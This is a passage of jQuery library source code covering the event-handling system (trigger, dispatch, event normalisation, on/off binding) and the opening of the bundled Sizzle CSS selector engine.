                type = namespaces.shift();
                namespaces.sort();
            }

            if ((!elem || jQuery.event.customEvent[ type ]) && !jQuery.event.global[ type ])
            {
                // No jQuery handlers for this event type, and it can't have inline handlers
                return;
            }

            // Caller can pass in an Event, Object, or just an event type string
            event = typeof event === "object" ?
                // jQuery.Event object
                event[ jQuery.expando ] ? event :
                    // Object literal
                    new jQuery.Event(type, event) :
                // Just the event type (string)
                new jQuery.Event(type);

            event.type = type;
            event.isTrigger = true;
            event.exclusive = exclusive;
            event.namespace = namespaces.join(".");
            event.namespace_re = event.namespace ? new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
            ontype = type.indexOf(":") < 0 ? "on" + type : "";

            // Handle a global trigger
            if (!elem)
            {

                // TODO: Stop taunting the data cache; remove global events and always attach to document
                cache = jQuery.cache;
                for (i in cache)
                {
                    if (cache[ i ].events && cache[ i ].events[ type ])
                    {
                        jQuery.event.trigger(event, data, cache[ i ].handle.elem, true);
                    }
                }
                return;
            }

            // Clean up the event in case it is being reused
            event.result = undefined;
            if (!event.target)
            {
                event.target = elem;
            }

            // Clone any incoming data and prepend the event, creating the handler arg list
            data = data != null ? jQuery.makeArray(data) : [];
            data.unshift(event);

            // Allow special events to draw outside the lines
            special = jQuery.event.special[ type ] || {};
            if (special.trigger && special.trigger.apply(elem, data) === false)
            {
                return;
            }

            // Determine event propagation path in advance, per W3C events spec (#9951)
            // Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
            eventPath = [
                [ elem, special.bindType || type ]
            ];
            if (!onlyHandlers && !special.noBubble && !jQuery.isWindow(elem))
            {

                bubbleType = special.delegateType || type;
                cur = rfocusMorph.test(bubbleType + type) ? elem : elem.parentNode;
                for (old = elem; cur; cur = cur.parentNode)
                {
                    eventPath.push([ cur, bubbleType ]);
                    old = cur;
                }

                // Only add window if we got to document (e.g., not plain obj or detached DOM)
                if (old === (elem.ownerDocument || document))
                {
                    eventPath.push([ old.defaultView || old.parentWindow || window, bubbleType ]);
                }
            }

            // Fire handlers on the event path
            for (i = 0; i < eventPath.length && !event.isPropagationStopped(); i++)
            {

                cur = eventPath[i][0];
                event.type = eventPath[i][1];

                handle = ( jQuery._data(cur, "events") || {} )[ event.type ] && jQuery._data(cur, "handle");
                if (handle)
                {
                    handle.apply(cur, data);
                }
                // Note that this is a bare JS function and not a jQuery handler
                handle = ontype && cur[ ontype ];
                if (handle && jQuery.acceptData(cur) && handle.apply && handle.apply(cur, data) === false)
                {
                    event.preventDefault();
                }
            }
            event.type = type;

            // If nobody prevented the default action, do it now
            if (!onlyHandlers && !event.isDefaultPrevented())
            {

                if ((!special._default || special._default.apply(elem.ownerDocument, data) === false) && !(type === "click" && jQuery.nodeName(elem, "a")) && jQuery.acceptData(elem))
                {

                    // Call a native DOM method on the target with the same name name as the event.
                    // Can't use an .isFunction() check here because IE6/7 fails that test.
                    // Don't do default actions on window, that's where global variables be (#6170)
                    // IE<9 dies on focus/blur to hidden element (#1486)
                    if (ontype && elem[ type ] && ((type !== "focus" && type !== "blur") || event.target.offsetWidth !== 0) && !jQuery.isWindow(elem))
                    {

                        // Don't re-trigger an onFOO event when we call its FOO() method
                        old = elem[ ontype ];

                        if (old)
                        {
                            elem[ ontype ] = null;
                        }

                        // Prevent re-triggering of the same event, since we already bubbled it above
                        jQuery.event.triggered = type;
                        elem[ type ]();
                        jQuery.event.triggered = undefined;

                        if (old)
                        {
                            elem[ ontype ] = old;
                        }
                    }
                }
            }

            return event.result;
        },

        dispatch: function (event)
        {

            // Make a writable jQuery.Event from the native event object
            event = jQuery.event.fix(event || window.event);

            var i, j, cur, ret, selMatch, matched, matches, handleObj, sel, related,
                handlers = ( (jQuery._data(this, "events") || {} )[ event.type ] || []),
                delegateCount = handlers.delegateCount,
                args = core_slice.call(arguments),
                run_all = !event.exclusive && !event.namespace,
                special = jQuery.event.special[ event.type ] || {},
                handlerQueue = [];

            // Use the fix-ed jQuery.Event rather than the (read-only) native event
            args[0] = event;
            event.delegateTarget = this;

            // Call the preDispatch hook for the mapped type, and let it bail if desired
            if (special.preDispatch && special.preDispatch.call(this, event) === false)
            {
                return;
            }

            // Determine handlers that should run if there are delegated events
            // Avoid non-left-click bubbling in Firefox (#3861)
            if (delegateCount && !(event.button && event.type === "click"))
            {

                for (cur = event.target; cur != this; cur = cur.parentNode || this)
                {

                    // Don't process clicks (ONLY) on disabled elements (#6911, #8165, #11382, #11764)
                    if (cur.disabled !== true || event.type !== "click")
                    {
                        selMatch = {};
                        matches = [];
                        for (i = 0; i < delegateCount; i++)
                        {
                            handleObj = handlers[ i ];
                            sel = handleObj.selector;

                            if (selMatch[ sel ] === undefined)
                            {
                                selMatch[ sel ] = handleObj.needsContext ?
                                    jQuery(sel, this).index(cur) >= 0 :
                                    jQuery.find(sel, this, null, [ cur ]).length;
                            }
                            if (selMatch[ sel ])
                            {
                                matches.push(handleObj);
                            }
                        }
                        if (matches.length)
                        {
                            handlerQueue.push({ elem: cur, matches: matches });
                        }
                    }
                }
            }

            // Add the remaining (directly-bound) handlers
            if (handlers.length > delegateCount)
            {
                handlerQueue.push({ elem: this, matches: handlers.slice(delegateCount) });
            }

            // Run delegates first; they may want to stop propagation beneath us
            for (i = 0; i < handlerQueue.length && !event.isPropagationStopped(); i++)
            {
                matched = handlerQueue[ i ];
                event.currentTarget = matched.elem;

                for (j = 0; j < matched.matches.length && !event.isImmediatePropagationStopped(); j++)
                {
                    handleObj = matched.matches[ j ];

                    // Triggered event must either 1) be non-exclusive and have no namespace, or
                    // 2) have namespace(s) a subset or equal to those in the bound event (both can have no namespace).
                    if (run_all || (!event.namespace && !handleObj.namespace) || event.namespace_re && event.namespace_re.test(handleObj.namespace))
                    {

                        event.data = handleObj.data;
                        event.handleObj = handleObj;

                        ret = ( (jQuery.event.special[ handleObj.origType ] || {}).handle || handleObj.handler )
                            .apply(matched.elem, args);

                        if (ret !== undefined)
                        {
                            event.result = ret;
                            if (ret === false)
                            {
                                event.preventDefault();
                                event.stopPropagation();
                            }
                        }
                    }
                }
            }

            // Call the postDispatch hook for the mapped type
            if (special.postDispatch)
            {
                special.postDispatch.call(this, event);
            }

            return event.result;
        },

        // Includes some event props shared by KeyEvent and MouseEvent
        // *** attrChange attrName relatedNode srcElement  are not normalized, non-W3C, deprecated, will be removed in 1.8 ***
        props: "attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),

        fixHooks: {},

        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function (event, original)
            {

                // Add which for key events
                if (event.which == null)
                {
                    event.which = original.charCode != null ? original.charCode : original.keyCode;
                }

                return event;
            }
        },

        mouseHooks: {
            props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function (event, original)
            {
                var eventDoc, doc, body,
                    button = original.button,
                    fromElement = original.fromElement;

                // Calculate pageX/Y if missing and clientX/Y available
                if (event.pageX == null && original.clientX != null)
                {
                    eventDoc = event.target.ownerDocument || document;
                    doc = eventDoc.documentElement;
                    body = eventDoc.body;

                    event.pageX = original.clientX + ( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) - ( doc && doc.clientLeft || body && body.clientLeft || 0 );
                    event.pageY = original.clientY + ( doc && doc.scrollTop || body && body.scrollTop || 0 ) - ( doc && doc.clientTop || body && body.clientTop || 0 );
                }

                // Add relatedTarget, if necessary
                if (!event.relatedTarget && fromElement)
                {
                    event.relatedTarget = fromElement === event.target ? original.toElement : fromElement;
                }

                // Add which for click: 1 === left; 2 === middle; 3 === right
                // Note: button is not normalized, so don't use it
                if (!event.which && button !== undefined)
                {
                    event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
                }

                return event;
            }
        },

        fix: function (event)
        {
            if (event[ jQuery.expando ])
            {
                return event;
            }

            // Create a writable copy of the event object and normalize some properties
            var i, prop,
                originalEvent = event,
                fixHook = jQuery.event.fixHooks[ event.type ] || {},
                copy = fixHook.props ? this.props.concat(fixHook.props) : this.props;

            event = jQuery.Event(originalEvent);

            for (i = copy.length; i;)
            {
                prop = copy[ --i ];
                event[ prop ] = originalEvent[ prop ];
            }

            // Fix target property, if necessary (#1925, IE 6/7/8 & Safari2)
            if (!event.target)
            {
                event.target = originalEvent.srcElement || document;
            }

            // Target should not be a text node (#504, Safari)
            if (event.target.nodeType === 3)
            {
                event.target = event.target.parentNode;
            }

            // For mouse/key events, metaKey==false if it's undefined (#3368, #11328; IE6/7/8)
            event.metaKey = !!event.metaKey;

            return fixHook.filter ? fixHook.filter(event, originalEvent) : event;
        },

        special: {
            load: {
                // Prevent triggered image.load events from bubbling to window.load
                noBubble: true
            },

            focus: {
                delegateType: "focusin"
            },
            blur: {
                delegateType: "focusout"
            },

            beforeunload: {
                setup: function (data, namespaces, eventHandle)
                {
                    // We only want to do this special case on windows
                    if (jQuery.isWindow(this))
                    {
                        this.onbeforeunload = eventHandle;
                    }
                },

                teardown: function (namespaces, eventHandle)
                {
                    if (this.onbeforeunload === eventHandle)
                    {
                        this.onbeforeunload = null;
                    }
                }
            }
        },

        simulate: function (type, elem, event, bubble)
        {
            // Piggyback on a donor event to simulate a different one.
            // Fake originalEvent to avoid donor's stopPropagation, but if the
            // simulated event prevents default then we do the same on the donor.
            var e = jQuery.extend(
                new jQuery.Event(),
                event,
                { type: type,
                    isSimulated: true,
                    originalEvent: {}
                }
            );
            if (bubble)
            {
                jQuery.event.trigger(e, null, elem);
            } else
            {
                jQuery.event.dispatch.call(elem, e);
            }
            if (e.isDefaultPrevented())
            {
                event.preventDefault();
            }
        }
    };

// Some plugins are using, but it's undocumented/deprecated and will be removed.
// The 1.7 special event interface should provide all the hooks needed now.
    jQuery.event.handle = jQuery.event.dispatch;

    jQuery.removeEvent = document.removeEventListener ?
        function (elem, type, handle)
        {
            if (elem.removeEventListener)
            {
                elem.removeEventListener(type, handle, false);
            }
        } :
        function (elem, type, handle)
        {
            var name = "on" + type;

            if (elem.detachEvent)
            {

                // #8545, #7054, preventing memory leaks for custom events in IE6-8
                // detachEvent needed property on element, by name of that event, to properly expose it to GC
                if (typeof elem[ name ] === "undefined")
                {
                    elem[ name ] = null;
                }

                elem.detachEvent(name, handle);
            }
        };

    jQuery.Event = function (src, props)
    {
        // Allow instantiation without the 'new' keyword
        if (!(this instanceof jQuery.Event))
        {
            return new jQuery.Event(src, props);
        }

        // Event object
        if (src && src.type)
        {
            this.originalEvent = src;
            this.type = src.type;

            // Events bubbling up the document may have been marked as prevented
            // by a handler lower down the tree; reflect the correct value.
            this.isDefaultPrevented = ( src.defaultPrevented || src.returnValue === false ||
                src.getPreventDefault && src.getPreventDefault() ) ? returnTrue : returnFalse;

            // Event type
        } else
        {
            this.type = src;
        }

        // Put explicitly provided properties onto the event object
        if (props)
        {
            jQuery.extend(this, props);
        }

        // Create a timestamp if incoming event doesn't have one
        this.timeStamp = src && src.timeStamp || jQuery.now();

        // Mark it as fixed
        this[ jQuery.expando ] = true;
    };

    function returnFalse()
    {
        return false;
    }

    function returnTrue()
    {
        return true;
    }

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
    jQuery.Event.prototype = {
        preventDefault: function ()
        {
            this.isDefaultPrevented = returnTrue;

            var e = this.originalEvent;
            if (!e)
            {
                return;
            }

            // if preventDefault exists run it on the original event
            if (e.preventDefault)
            {
                e.preventDefault();

                // otherwise set the returnValue property of the original event to false (IE)
            } else
            {
                e.returnValue = false;
            }
        },
        stopPropagation: function ()
        {
            this.isPropagationStopped = returnTrue;

            var e = this.originalEvent;
            if (!e)
            {
                return;
            }
            // if stopPropagation exists run it on the original event
            if (e.stopPropagation)
            {
                e.stopPropagation();
            }
            // otherwise set the cancelBubble property of the original event to true (IE)
            e.cancelBubble = true;
        },
        stopImmediatePropagation: function ()
        {
            this.isImmediatePropagationStopped = returnTrue;
            this.stopPropagation();
        },
        isDefaultPrevented: returnFalse,
        isPropagationStopped: returnFalse,
        isImmediatePropagationStopped: returnFalse
    };

// Create mouseenter/leave events using mouseover/out and event-time checks
    jQuery.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    }, function (orig, fix)
    {
        jQuery.event.special[ orig ] = {
            delegateType: fix,
            bindType: fix,

            handle: function (event)
            {
                var ret,
                    target = this,
                    related = event.relatedTarget,
                    handleObj = event.handleObj,
                    selector = handleObj.selector;

                // For mousenter/leave call the handler if related is outside the target.
                // NB: No relatedTarget if the mouse left/entered the browser window
                if (!related || (related !== target && !jQuery.contains(target, related)))
                {
                    event.type = handleObj.origType;
                    ret = handleObj.handler.apply(this, arguments);
                    event.type = fix;
                }
                return ret;
            }
        };
    });

// IE submit delegation
    if (!jQuery.support.submitBubbles)
    {

        jQuery.event.special.submit = {
            setup: function ()
            {
                // Only need this for delegated form submit events
                if (jQuery.nodeName(this, "form"))
                {
                    return false;
                }

                // Lazy-add a submit handler when a descendant form may potentially be submitted
                jQuery.event.add(this, "click._submit keypress._submit", function (e)
                {
                    // Node name check avoids a VML-related crash in IE (#9807)
                    var elem = e.target,
                        form = jQuery.nodeName(elem, "input") || jQuery.nodeName(elem, "button") ? elem.form : undefined;
                    if (form && !jQuery._data(form, "_submit_attached"))
                    {
                        jQuery.event.add(form, "submit._submit", function (event)
                        {
                            event._submit_bubble = true;
                        });
                        jQuery._data(form, "_submit_attached", true);
                    }
                });
                // return undefined since we don't need an event listener
            },

            postDispatch: function (event)
            {
                // If form was submitted by the user, bubble the event up the tree
                if (event._submit_bubble)
                {
                    delete event._submit_bubble;
                    if (this.parentNode && !event.isTrigger)
                    {
                        jQuery.event.simulate("submit", this.parentNode, event, true);
                    }
                }
            },

            teardown: function ()
            {
                // Only need this for delegated form submit events
                if (jQuery.nodeName(this, "form"))
                {
                    return false;
                }

                // Remove delegated handlers; cleanData eventually reaps submit handlers attached above
                jQuery.event.remove(this, "._submit");
            }
        };
    }

// IE change delegation and checkbox/radio fix
    if (!jQuery.support.changeBubbles)
    {

        jQuery.event.special.change = {

            setup: function ()
            {

                if (rformElems.test(this.nodeName))
                {
                    // IE doesn't fire change on a check/radio until blur; trigger it on click
                    // after a propertychange. Eat the blur-change in special.change.handle.
                    // This still fires onchange a second time for check/radio after blur.
                    if (this.type === "checkbox" || this.type === "radio")
                    {
                        jQuery.event.add(this, "propertychange._change", function (event)
                        {
                            if (event.originalEvent.propertyName === "checked")
                            {
                                this._just_changed = true;
                            }
                        });
                        jQuery.event.add(this, "click._change", function (event)
                        {
                            if (this._just_changed && !event.isTrigger)
                            {
                                this._just_changed = false;
                            }
                            // Allow triggered, simulated change events (#11500)
                            jQuery.event.simulate("change", this, event, true);
                        });
                    }
                    return false;
                }
                // Delegated event; lazy-add a change handler on descendant inputs
                jQuery.event.add(this, "beforeactivate._change", function (e)
                {
                    var elem = e.target;

                    if (rformElems.test(elem.nodeName) && !jQuery._data(elem, "_change_attached"))
                    {
                        jQuery.event.add(elem, "change._change", function (event)
                        {
                            if (this.parentNode && !event.isSimulated && !event.isTrigger)
                            {
                                jQuery.event.simulate("change", this.parentNode, event, true);
                            }
                        });
                        jQuery._data(elem, "_change_attached", true);
                    }
                });
            },

            handle: function (event)
            {
                var elem = event.target;

                // Swallow native change events from checkbox/radio, we already triggered them above
                if (this !== elem || event.isSimulated || event.isTrigger || (elem.type !== "radio" && elem.type !== "checkbox"))
                {
                    return event.handleObj.handler.apply(this, arguments);
                }
            },

            teardown: function ()
            {
                jQuery.event.remove(this, "._change");

                return !rformElems.test(this.nodeName);
            }
        };
    }

// Create "bubbling" focus and blur events
    if (!jQuery.support.focusinBubbles)
    {
        jQuery.each({ focus: "focusin", blur: "focusout" }, function (orig, fix)
        {

            // Attach a single capturing handler while someone wants focusin/focusout
            var attaches = 0,
                handler = function (event)
                {
                    jQuery.event.simulate(fix, event.target, jQuery.event.fix(event), true);
                };

            jQuery.event.special[ fix ] = {
                setup: function ()
                {
                    if (attaches++ === 0)
                    {
                        document.addEventListener(orig, handler, true);
                    }
                },
                teardown: function ()
                {
                    if (--attaches === 0)
                    {
                        document.removeEventListener(orig, handler, true);
                    }
                }
            };
        });
    }

    jQuery.fn.extend({

        on: function (types, selector, data, fn, /*INTERNAL*/ one)
        {
            var origFn, type;

            // Types can be a map of types/handlers
            if (typeof types === "object")
            {
                // ( types-Object, selector, data )
                if (typeof selector !== "string")
                { // && selector != null
                    // ( types-Object, data )
                    data = data || selector;
                    selector = undefined;
                }
                for (type in types)
                {
                    this.on(type, selector, data, types[ type ], one);
                }
                return this;
            }

            if (data == null && fn == null)
            {
                // ( types, fn )
                fn = selector;
                data = selector = undefined;
            } else if (fn == null)
            {
                if (typeof selector === "string")
                {
                    // ( types, selector, fn )
                    fn = data;
                    data = undefined;
                } else
                {
                    // ( types, data, fn )
                    fn = data;
                    data = selector;
                    selector = undefined;
                }
            }
            if (fn === false)
            {
                fn = returnFalse;
            } else if (!fn)
            {
                return this;
            }

            if (one === 1)
            {
                origFn = fn;
                fn = function (event)
                {
                    // Can use an empty set, since event contains the info
                    jQuery().off(event);
                    return origFn.apply(this, arguments);
                };
                // Use same guid so caller can remove using origFn
                fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
            }
            return this.each(function ()
            {
                jQuery.event.add(this, types, fn, data, selector);
            });
        },
        one: function (types, selector, data, fn)
        {
            return this.on(types, selector, data, fn, 1);
        },
        off: function (types, selector, fn)
        {
            var handleObj, type;
            if (types && types.preventDefault && types.handleObj)
            {
                // ( event )  dispatched jQuery.Event
                handleObj = types.handleObj;
                jQuery(types.delegateTarget).off(
                    handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,
                    handleObj.selector,
                    handleObj.handler
                );
                return this;
            }
            if (typeof types === "object")
            {
                // ( types-object [, selector] )
                for (type in types)
                {
                    this.off(type, selector, types[ type ]);
                }
                return this;
            }
            if (selector === false || typeof selector === "function")
            {
                // ( types [, fn] )
                fn = selector;
                selector = undefined;
            }
            if (fn === false)
            {
                fn = returnFalse;
            }
            return this.each(function ()
            {
                jQuery.event.remove(this, types, fn, selector);
            });
        },

        bind: function (types, data, fn)
        {
            return this.on(types, null, data, fn);
        },
        unbind: function (types, fn)
        {
            return this.off(types, null, fn);
        },

        live: function (types, data, fn)
        {
            jQuery(this.context).on(types, this.selector, data, fn);
            return this;
        },
        die: function (types, fn)
        {
            jQuery(this.context).off(types, this.selector || "**", fn);
            return this;
        },

        delegate: function (selector, types, data, fn)
        {
            return this.on(types, selector, data, fn);
        },
        undelegate: function (selector, types, fn)
        {
            // ( namespace ) or ( selector, types [, fn] )
            return arguments.length === 1 ? this.off(selector, "**") : this.off(types, selector || "**", fn);
        },

        trigger: function (type, data)
        {
            return this.each(function ()
            {
                jQuery.event.trigger(type, data, this);
            });
        },
        triggerHandler: function (type, data)
        {
            if (this[0])
            {
                return jQuery.event.trigger(type, data, this[0], true);
            }
        },

        toggle: function (fn)
        {
            // Save reference to arguments for access in closure
            var args = arguments,
                guid = fn.guid || jQuery.guid++,
                i = 0,
                toggler = function (event)
                {
                    // Figure out which function to execute
                    var lastToggle = ( jQuery._data(this, "lastToggle" + fn.guid) || 0 ) % i;
                    jQuery._data(this, "lastToggle" + fn.guid, lastToggle + 1);

                    // Make sure that clicks stop
                    event.preventDefault();

                    // and execute the function
                    return args[ lastToggle ].apply(this, arguments) || false;
                };

            // link all the functions, so any of them can unbind this click handler
            toggler.guid = guid;
            while (i < args.length)
            {
                args[ i++ ].guid = guid;
            }

            return this.click(toggler);
        },

        hover: function (fnOver, fnOut)
        {
            return this.mouseenter(fnOver).mouseleave(fnOut || fnOver);
        }
    });

    jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick " +
        "mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
        "change select submit keydown keypress keyup error contextmenu").split(" "), function (i, name)
    {

        // Handle event binding
        jQuery.fn[ name ] = function (data, fn)
        {
            if (fn == null)
            {
                fn = data;
                data = null;
            }

            return arguments.length > 0 ?
                this.on(name, null, data, fn) :
                this.trigger(name);
        };

        if (rkeyEvent.test(name))
        {
            jQuery.event.fixHooks[ name ] = jQuery.event.keyHooks;
        }

        if (rmouseEvent.test(name))
        {
            jQuery.event.fixHooks[ name ] = jQuery.event.mouseHooks;
        }
    });
    /*!
     * Sizzle CSS Selector Engine
     * Copyright 2012 jQuery Foundation and other contributors
     * Released under the MIT license
     * http://sizzlejs.com/
     */
    (function (window, undefined)
    {

        var cachedruns,
            assertGetIdNotName,
            Expr,
            getText,
            isXML,
            contains,
            compile,
            sortOrder,
            hasDuplicate,
            outermostContext,

            baseHasDuplicate = true,
            strundefined = "undefined",

            expando = ( "sizcache" + Math.random() ).replace(".", ""),

            Token = String,
            document = window.document,
            docElem = document.documentElement,
            dirruns = 0,
            done = 0,
            pop = [].pop,
            push = [].push,
            slice = [].slice,
        // Use a stripped-down indexOf if a native one is unavailable
            indexOf = [].indexOf || function (elem)
            {
                var i = 0,
                    len = this.length;
                for (; i < len; i++)
                {
                    if (this[i] === elem)
                    {
                        return i;
                    }
                }
                return -1;
            },

        // Augment a function for special use by Sizzle
            markFunction = function (fn, value)
            {
                fn[ expando ] = value == null || value;
                return fn;
            },

            createCache = function ()
            {
                var cache = {},
                    keys = [];

                return markFunction(function (key, value)
                {
                    // Only keep the most recent entries
                    if (keys.push(key) > Expr.cacheLength)
                    {
                        delete cache[ keys.shift() ];
                    }

                    // Retrieve with (key + " ") to avoid collision with native Object.prototype properties (see Issue #157)
                    return (cache[ key + " " ] = value);
                }, cache);
            },

            classCache = createCache(),
            tokenCache = createCache(),
            compilerCache = createCache(),

        // Regex

        // Whitespace characters http://www.w3.org/TR/css3-selectors/#whitespace
            whitespace = "[\\x20\\t\\r\\n\\f]",
        // http://www.w3.org/TR/css3-syntax/#characters
            characterEncoding = "(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",

        // Loosely modeled on CSS identifier characters
        // An unquoted value should be a CSS identifier (http://www.w3.org/TR/css3-selectors/#attribute-selectors)
        // Proper syntax: http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
            identifier = characterEncoding.replace("w", "w#"),

        // Acceptable operators http://www.w3.org/TR/selectors/#attribute-selectors
            operators = "([*^$|!~]?=)",
            attributes = "\\[" + whitespace + "*(" + characterEncoding + ")" + whitespace +
                "*(?:" + operators + whitespace + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + identifier + ")|)|)" + whitespace + "*\\]",

        // Prefer arguments not in parens/brackets,
        //   then attribute selectors and non-pseudos (denoted by :),
        //   then anything else
        // These preferences are here to reduce the number of selectors
        //   needing tokenize in the PSEUDO preFilter
            pseudos = ":(" + characterEncoding + ")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:" + attributes + ")|[^:]|\\\\.)*|.*))\\)|)",

        // For matchExpr.POS and matchExpr.needsContext
            pos = ":(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace +
                "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)",

        // Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
            rtrim = new RegExp("^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g"),

            rcomma = new RegExp("^" + whitespace + "*," + whitespace + "*"),
            rcombinators = new RegExp("^" + whitespace + "*([\\x20\\t\\r\\n\\f>+~])" + whitespace + "*"),
            rpseudo = new RegExp(pseudos),

        // Easily-parseable/retrievable ID or TAG or CLASS selectors
            rquickExpr = /^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,

            rnot = /^:not/,
            rsibling = /[\x20\t\r\n\f]*[+~]/,
            rendsWithNot = /:not\($/,

            rheader = /h\d/i,
            rinputs = /input|select|textarea|button/i,

            rbackslash = /\\(?!\\)/g,

            matchExpr = {
                "ID": new RegExp("^#(" + characterEncoding + ")"),
                "CLASS": new RegExp("^\\.(" + characterEncoding + ")"),
                "NAME": new RegExp("^\\[name=['\"]?(" + characterEncoding + ")['\"]?\\]"),
                "TAG": new RegExp("^(" + characterEncoding.replace("w", "w*") + ")"),
                "ATTR": new RegExp("^" + attributes),
                "PSEUDO": new RegExp("^" + pseudos),
                "POS": new RegExp(pos, "i"),
                "CHILD": new RegExp("^:(only|nth|first|last)-child(?:\\(" + whitespace +
                    "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
                    "*(\\d+)|))" + whitespace + "*\\)|)", "i"),
                // For use in libraries implementing .is()
                "needsContext": new RegExp("^" + whitespace + "*[>+~]|" + pos, "i")
            },

        // Support

        // Used for testing something on an element
            assert = function (fn)
            {
                var div = document.createElement("div");

                try
                {
                    return fn(div);
                } catch (e)
                {
                    return false;
                } finally
                {
                    // release memory in IE
                    div = null;
                }
            },

        // Check if getElementsByTagName("*") returns only elements
            assertTagNameNoComments = assert(function (div)
            {
                div.appendChild(document.createComment(""));
                return !div.getElementsByTagName("*").length;
            }),

        // Check if getAttribute returns normalized href attributes
            assertHrefNotNormalized = assert(function (div)
            {
                div.innerHTML = "<a href='#'></a>";
                return div.firstChild && typeof div.firstChild.getAttribute !== strundefined &&
                    div.firstChild.getAttribute("href") === "#";
            }),

        // Check if attributes should be retrieved by attribute nodes
            assertAttributes = assert(function (div)
            {
                div.innerHTML = "<select></select>";
                var type = typeof div.lastChild.getAttribute("multiple");
                // IE8 returns a string for some attributes even when not present
                return type !== "boolean" && type !== "string";
            }),

        // Check if getElementsByClassName can be trusted
            assertUsableClassName = assert(function (div)
            {
                // Opera can't find a second classname (in 9.6)
                div.innerHTML = "<div class='hidden e'></div><div class='hidden'></div>";
                if (!div.getElementsByClassName || !div.getElementsByClassName("e").length)
                {
                    return false;
                }

                // Safari 3.2 caches class attributes and doesn't catch changes
                div.lastChild.className = "e";
                return div.getElementsByClassName("e").length === 2;
            }),

        // Check if getElementById returns elements by name
        // Check if getElementsByName privileges form controls or returns elements by ID
            assertUsableName = assert(function (div)
            {
                // Inject content
                div.id = expando + 0;
                div.innerHTML = "<a name='" + expando + "'></a><div name='" + expando + "'></div>";
                docElem.insertBefore(div, docElem.firstChild);

                // Test
                var pass = document.getElementsByName &&
                    // buggy browsers will return fewer than the correct 2
                    document.getElementsByName(expando).length === 2 +
                        // buggy browsers will return more than the correct 0
                        document.getElementsByName(expando + 0).length;
                assertGetIdNotName = !document.getElementById(expando);

                // Cleanup
                docElem.removeChild(div);

                return pass;
            });

// If slice is not available, provide a backup
        try
        {
            slice.call(docElem.childNodes, 0)[0].nodeType;
        } catch (e)
        {
            slice = function (i)
            {
                var elem,
                    results = [];
                for (; (elem = this[i]); i++)
                {
                    results.push(elem);
                }
                return results;
            };
        }

        function Sizzle(selector, context, results, seed)
        {
            results = results || [];
            context = context || document;
            var match, elem, xml, m,
                nodeType = context.nodeType;

            if (!selector || typeof selector !== "string")
            {
                return results;
            }

            if (nodeType !== 1 && nodeType !== 9)
            {
                return [];
            }

            xml = isXML(context);

            if (!xml && !seed)
            {
                if ((match = rquickExpr.exec(selector)))
                {
                    // Speed-up: Sizzle("#ID")
                    if ((m = match[1]))
                    {
                        if (nodeType === 9)
                        {
                            elem = context.getElementById(m);
                            // Check parentNode to catch when Blackberry 4.6 returns
                            // nodes that are no longer in the document #6963
                            if (elem && elem.parentNode)
                            {
                                // Handle the case where IE, Opera, and Webkit return items
                                // by name instead of ID
                                if (elem.id === m)
                                {
                                    results.push(elem);
                                    return results;
                                }
                            } else
                            {
                                return results;
                            }
                        } else
                        {
                            // Context is not a document
                            if (context.ownerDocument && (elem = context.ownerDocument.getElementById(m)) &&
                                contains(context, elem) && elem.id === m)
                            {
                                results.push(elem);
                                return results;
                            }
                        }

                        // Speed-up: Sizzle("TAG")
                    } else if (match[2])
                    {
                        push.apply(results, slice.call(context.getElementsByTagName(selector), 0));
                        return results;

                        // Speed-up: Sizzle(".CLASS")
                    } else if ((m = match[3]) && assertUsableClassName && context.getElementsByClassName)
                    {
                        push.apply(results, slice.call(context.getElementsByClassName(m), 0));
                        return results;
                    }
                }
            }

            // All others
            return select(selector.replace(rtrim, "$1"), context, results, seed, xml);
        }

        Sizzle.matches = function (expr, elements)
        {
            return Sizzle(expr, null, null, elements);
        };

        Sizzle.matchesSelector = function (elem, expr)
        {
            return Sizzle(expr, null, null, [ elem ]).length > 0;
        };

// Returns a function to use in pseudos for input types
        function createInputPseudo(type)
        {
            return function (elem)
            {
                var name = elem.nodeName.toLowerCase();
                return name === "input" && elem.type === type;
            };
        }

// Returns a function to use in pseudos for buttons
        function createButtonPseudo(type)
        {
            return function (elem)
            {
                var name = elem.nodeName.toLowerCase();
                return (name === "input" || name === "button") && elem.type === type;
            };
        }

// Returns a function to use in pseudos for positionals
        function createPositionalPseudo(fn)
        {
            return markFunction(function (argument)
            {
                argument = +argument;
                return markFunction(function (seed, matches)
                {
                    var j,
                        matchIndexes = fn([], seed.length, argument),
                        i = matchIndexes.length;

                    // Match elements found at the specified indexes
                    while (i--)
                    {
                        if (seed[ (j = matchIndexes[i]) ])
                        {
                            seed[j] = !(matches[j] = seed[j]);
                        }
                    }
                });
            });
        }

        /**
         * Utility function for retrieving the text value of an array of DOM nodes
         * @param {Array|Element} elem
         */
        getText = Sizzle.getText = function (elem)
        {
            var node,
                ret = "",
                i = 0,
                nodeType = elem.nodeType;

            if (nodeType)
            {
                if (nodeType === 1 || nodeType === 9 || nodeType === 11)
                {
                    // Use textContent for elements
